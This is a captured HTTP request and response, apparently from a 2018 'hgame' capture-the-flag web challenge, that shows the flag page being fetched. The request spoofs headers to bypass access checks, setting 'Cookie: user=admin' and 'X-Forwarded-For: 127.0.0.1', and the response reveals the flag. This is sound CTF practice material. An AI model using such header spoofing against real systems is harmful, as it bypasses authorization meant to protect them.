 Request
Raw Params Headers Hex
GET /f1aaaaaaaag.php HTTP/1.1
Host: 118.25.18.223:10003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=admin
X-Forwarded-For: 127.0.0.1
Referer: www.google.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Tue, 06 Feb 2018 15:12:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.0
Content-Length: 23
hgame{78e01ee77a39ef4e}